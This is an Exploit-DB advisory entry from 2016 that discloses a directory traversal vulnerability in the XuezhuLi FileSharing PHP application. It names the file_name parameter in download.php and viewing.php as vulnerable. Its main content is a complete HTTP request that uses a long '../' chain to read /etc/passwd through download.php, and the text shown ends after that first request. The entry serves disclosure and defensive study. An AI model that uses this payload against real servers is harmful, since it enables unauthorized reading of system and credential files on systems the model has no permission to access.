 XuezhuLi FileSharing - Directory Traversal
EDB-ID:
40009
CVE:
N/A
EDB Verified:
Author:
HAHWUL
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2016-06-23
Vulnerable App:
# Exploit Title: XuezhuLi FileSharing - Path Traversal Vulnerability
# Date: 2016-06-23
# Exploit Author: HaHwul
# Exploit Author Blog: www.hahwul.com
# Vendor Homepage: https://github.com/XuezhuLi
# Software Link: https://github.com/XuezhuLi/FileSharing/archive/master.zip
# Version: Latest commit
# Tested on: Debian [wheezy]
### Vulnerability
1. download.php -> file_name parameter
2. viewing.php  -> file_name parameter
### Vulnerability 1 - download.php
GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/FileSharing/userpage.php
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);